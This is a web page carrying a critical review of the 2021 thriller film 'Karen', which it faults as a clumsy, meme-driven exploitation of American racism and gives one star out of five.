            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2022/07/26/" itemprop="item"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2022/07/26/review-karen-2021-a-flawed-effort-to-exploit-american-racism/" itemprop="item"><span itemprop="name">Review: Karen (2021), A Flawed Effort to Exploit American Racism</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="800" height="450" src="https://recognizecity.com/wp-content/uploads/2022/09/d9ed47a1346c267a317643ba28c76d5486f7e872f20e025bc9f4aca2a234af30.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2022/09/d9ed47a1346c267a317643ba28c76d5486f7e872f20e025bc9f4aca2a234af30.jpeg 800w, https://recognizecity.com/wp-content/uploads/2022/09/d9ed47a1346c267a317643ba28c76d5486f7e872f20e025bc9f4aca2a234af30-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2022/09/d9ed47a1346c267a317643ba28c76d5486f7e872f20e025bc9f4aca2a234af30-768x432.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div><p>Few films that try to cash in on current trends find much love from viewers or critics. Exploitation films can work well when they defy expectations through high production value, conceptual authenticity, or artistic nuance. However, most “timely” exploitation feels at best, cheap and unnecessary, and at worst, shallow and offensive. Sadly, writer/director Coke Daniels’ thriller film, <em>Karen </em>(2021), does everything in its power to make a serious issue — racism in America — unbearably simplistic and contrived.</p>
<p>From the moment I saw the trailer for <em>Karen</em>, I knew that it was going to be bad. I also knew that I would inevitably watch it. It wasn’t that I felt drawn to the cultural relevance of the film’s plot, but rather the absurdity of its existence. When it comes down to it, <em>Karen</em> is little more than a meme masquerading as a legitimate take on the state of being black in modern-day America.</p>
<p>The film uses the format of a crime thriller to justify increasingly farcical confrontations loosely based on very real racial bigotry. In <em>Karen</em>, Malik (Cory Hardrict) and Imani (Jasmine Burke) are a young black couple moving into an affluent, predominantly white neighborhood in Atlanta. In fact, they appear to be the only African-Americans living in the area. This fact is not lost on the couple’s neighbor, Karen (Taryn Manning), a busybody whose microaggressions are readily apparent. Within days of their arrival, Karen installs security cameras outside her home, with one pointed directly at Malik and Imani’s house.&nbsp;</p>
<p>Though Malik and Imani have done nothing wrong, Karen tries to use her power as the head of the local Homeowner’s Association to get them removed. The rest of the neighborhood is not nearly concerned about their presence, making Karen’s bigotry all the more obvious. Hellbent on finding evidence against them, Karen stalks Malik and Imani, patrolling their every move. She even enlists the help of her brother, Mike (Roger Dorman), a police officer who shares her racist sentiments, to continually harass the couple.&nbsp;</p>
<p>As one can imagine from a thriller, the microaggressions quickly turn into overt attempts to disrupt Malik and Imani’s lives. The confrontations become so intense that the couple considers moving, though they ultimately endeavor to fight back by refusing to give in. Tensions mount as Karen and Mike face off with Malik and Imani, who even ask for help from a lawyer who specializes in racially-motivated crimes.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" data-attachment-id="2538" data-permalink="https://philosophyinfilm.com/2022/07/26/karen-2021-movie-review/maxresdefault-6/" data-orig-file="https://i0.wp.com/philosophyinfilm.com/wp-content/uploads/2022/07/maxresdefault.jpg?fit=1400%2C788&amp;ssl=1" data-orig-size="1400,788" data-comments-opened="1" data-image-meta="{" aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"1"}"="" data-image-title="maxresdefault" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/philosophyinfilm.com/wp-content/uploads/2022/07/maxresdefault.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/philosophyinfilm.com/wp-content/uploads/2022/07/maxresdefault.jpg?fit=800%2C450&amp;ssl=1" width="800" height="450" src="https://glossingdress.com/lib/img/all/526/7451f203eaa182d96294eba2afb4b0dc7d4b5b838c1bda051ebb4f38aa7e1720/d9ed47a1346c267a317643ba28c76d5486f7e872f20e025bc9f4aca2a234af30.jpeg" alt="Karen movie" class="wp-image-2538" srcset="https://i0.wp.com/philosophyinfilm.com/wp-content/uploads/2022/07/maxresdefault.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/philosophyinfilm.com/wp-content/uploads/2022/07/maxresdefault.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/philosophyinfilm.com/wp-content/uploads/2022/07/maxresdefault.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/philosophyinfilm.com/wp-content/uploads/2022/07/maxresdefault.jpg?w=1400&amp;ssl=1 1400w" sizes="(max-width: 800px) 100vw, 800px" data-recalc-dims="1"><figcaption><em>Karen</em> (2021)</figcaption></figure>
</div>
<p>The problem with <em>Karen</em> (2021) is not that it tells an unrealistic story. On the contrary, it is the kind of story that happens in neighborhoods all across the country every single day. The real problem is that <em>Karen</em> is a laughably amateur film in nearly every respect. Take the title, for example.</p>
<p>Most viewers already know that “Karen” has become a colloquial term for entitled white women who often express their privilege and bigotry in outrageous ways. Using the term for the title automatically conjures up images of white women filming innocent black people having lunch in the park, or white women demanding to see the manager of a supermarket over the most trivial inconveniences. The term is society’s attempt to ridicule and make laughable an otherwise detestable segment of the population. This is why naming the film after the “Karen” archetype makes it feel like a bad joke from the start.</p>
<p>Another aspect of <em>Karen</em> that makes it impossible to take seriously is its inability to come up with creative scenarios. Nearly every scene is taken directly from news headlines or Youtube videos. We see Karen filming a group of black teens just walking through the neighborhood, as she screams in fake terror and plays the victim until the police arrive. Yes, it is something that happens all too often in real life, but the film does not make it feel scary or serious. It is yet another bad joke in a film full of bad jokes.</p>
<p>This brings me to the issue of actually analyzing <em>Karen</em> as a sincere thriller. In the face of overwhelmingly negative critical responses, Coke Daniels tried to argue that the film is actually a satire, but this just feels like a sane person pleading insanity after the fact. <em>Karen</em> is, without a doubt, a terrible film. The writing does not work. The pacing and editing are clunky. Karen’s wig looks ridiculous. And, perhaps most importantly, it is so obviously an attempt to exploit growing racial tensions in the United States to make a quick buck. Coke Daniels deserves no praise for bringing this disaster into the world.&nbsp;</p>
<p>When people call for more black filmmakers into the mainstream, this is not it. There is plenty of great black cinema and talent out there, but creating a meme-inspired race film adds nothing of value to the conversation. Instead, it manages to turn the very real issue of racial discrimination and violence against minorities into one of the worst thrillers I’ve ever seen.</p>
<h3 class="has-medium-font-size">Karen (2021) Movie Rating: ★ out of 5</h3>
<p>If you want to watch <em>Karen</em> (2021), the film is currently available to stream, rent, or purchase via Amazon. For more film reviews like this one, be sure to check out the Philosophy in Film homepage!</p>
<p>The post Review: Karen (2021), A Flawed Effort to Exploit American Racism appeared first on Philosophy in Film.</p>
</div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2022/09/12/netflix-to-ditch-binge-model/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2022/09/Sf9xeAKErsrVDqUTiqpH38-1200-80-300x169.jpg" alt="Netflix To Ditch Binge Model?">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2022/09/12/netflix-to-ditch-binge-model/">Netflix To Ditch Binge Model?</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 12, 2022                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/03/20/the-gate-gets-an-exclusive-steelbook-blu-ray-release-in-may/">The Gate gets an exclusive SteelBook Blu-ray release in May</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : March 20, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2018/12/11/scene-of-the-week-emma-thompson-joni-mitchell-love-actually/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2018/12/277280-300x169.jpg" alt="Scene of the Week: Emma Thompson/Joni Mitchell, Love Actually.">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2018/12/11/scene-of-the-week-emma-thompson-joni-mitchell-love-actually/">Scene of the Week: Emma Thompson/Joni Mitchell, Love Actually.</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 11, 2018                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/09/03/hard-boiled-a-better-tomorrow-trilogy-on-4k-uhd-in-nov/">Hard Boiled &amp; A Better Tomorrow Trilogy on 4K UHD in Nov</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : September 3, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/10/24/blu-ray-review-vampires-and-other-stereotypes/">Blu-ray Review: Vampires And Other Stereotypes</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : October 24, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2022/07/26/thor-love-and-thunder-review-the-cartoonification-with-podcast-review/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Thor: Love and Thunder Review – The Cartoonification – With Podcast Review</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2022/07/27/the-yearling-1946/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">The Yearling (1946)</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/26/review-karen-2021-a-flawed-effort-to-exploit-american-racism/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1304' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/26/wonder-man-rotten-tomatoes-score-cements-the-mcus-future-on-disney-plus/">‘Wonder Man’ Rotten Tomatoes Score Cements The MCU’s Future On Disney Plus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/26/alexander-skarsgard-reveals-role-as-a-sexy-wicker-man-intimidated-him-at-sundance/">Alexander Skarsgård Reveals Role as a Sexy Wicker Man ‘Intimidated’ Him at Sundance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/26/gal-gadot-stuns-as-wonder-woman-in-new-video-shared-by-zack-snyder/">Gal Gadot Stuns As Wonder Woman In New Video Shared By Zack Snyder</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/26/marvel-studios-met-with-aaron-pierre-to-play-the-new-black-panther-in-the-mcu-rumor/">Marvel Studios Met With Aaron Pierre To Play The New Black Panther In The MCU (RUMOR)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/26/send-help-is-a-desert-island-movie-with-loads-of-bad-blood/">‘SEND HELP’ Is a Desert Island Movie With Loads of Bad Blood</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/26/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T18:34:27+00:00">January 26, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/26/wonder-man-rotten-tomatoes-score-cements-the-mcus-future-on-disney-plus/">‘Wonder Man’ Rotten Tomatoes Score Cements The MCU’s Future On Disney Plus</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Is Wonder Man changing Disney Plus forever? The series’ score on Rotten Tomatoes should be a clear sign of where the MCU should go moving forward. It’s no secret that the MCU has been shackled by the albatross on their neck that is Disney Plus. It seems as though every</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/26/wonder-man-rotten-tomatoes-score-cements-the-mcus-future-on-disney-plus/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/26/alexander-skarsgard-reveals-role-as-a-sexy-wicker-man-intimidated-him-at-sundance/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Alexander-Skarsgard-in-Sundance-2026-for-Wicker-jktEDT-300x172.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/26/alexander-skarsgard-reveals-role-as-a-sexy-wicker-man-intimidated-him-at-sundance/">Alexander Skarsgård Reveals Role as a Sexy Wicker Man ‘Intimidated’ Him at Sundance</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/26/gal-gadot-stuns-as-wonder-woman-in-new-video-shared-by-zack-snyder/">Gal Gadot Stuns As Wonder Woman In New Video Shared By Zack Snyder</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/26/marvel-studios-met-with-aaron-pierre-to-play-the-new-black-panther-in-the-mcu-rumor/">Marvel Studios Met With Aaron Pierre To Play The New Black Panther In The MCU (RUMOR)</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/wonder-man-rotten-tomatoes-score-cements-the-mcus-future-on-disney-plus/">
                                                ‘Wonder Man’ Rotten Tomatoes Score Cements The MCU’s Future On Disney Plus                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="172" src="https://recognizecity.com/wp-content/uploads/2026/01/Alexander-Skarsgard-in-Sundance-2026-for-Wicker-jktEDT-300x172.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Alexander-Skarsgard-in-Sundance-2026-for-Wicker-jktEDT-300x172.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Alexander-Skarsgard-in-Sundance-2026-for-Wicker-jktEDT-1024x586.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Alexander-Skarsgard-in-Sundance-2026-for-Wicker-jktEDT-768x440.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Alexander-Skarsgard-in-Sundance-2026-for-Wicker-jktEDT-1536x879.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Alexander-Skarsgard-in-Sundance-2026-for-Wicker-jktEDT.jpeg 2000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/alexander-skarsgard-reveals-role-as-a-sexy-wicker-man-intimidated-him-at-sundance/">
                                                Alexander Skarsgård Reveals Role as a Sexy Wicker Man ‘Intimidated’ Him at Sundance                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/gal-gadot-stuns-as-wonder-woman-in-new-video-shared-by-zack-snyder/">
                                                Gal Gadot Stuns As Wonder Woman In New Video Shared By Zack Snyder                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/marvel-studios-met-with-aaron-pierre-to-play-the-new-black-panther-in-the-mcu-rumor/">
                                                Marvel Studios Met With Aaron Pierre To Play The New Black Panther In The MCU (RUMOR)                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/SH-06745_R-e2UlAe-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/SH-06745_R-e2UlAe-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/SH-06745_R-e2UlAe.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/send-help-is-a-desert-island-movie-with-loads-of-bad-blood/">
                                                ‘SEND HELP’ Is a Desert Island Movie With Loads of Bad Blood                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/is-avengers-secret-wars-being-split-into-two-parts-the-latest-mcu-rumor-explained/">
                                                Is ‘Avengers: Secret Wars’ Being Split Into Two Parts? The Latest MCU Rumor Explained                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/blizzard-reveals-their-2026-showcases/">
                                                Blizzard Reveals Their 2026 Showcases                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/26/sundance-26-seized-is-a-chilling-case-study-in-the-erosion-of-press-freedom/">
                                                Sundance ‘26: ‘SEIZED’ Is a Chilling Case Study in the Erosion of Press Freedom                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 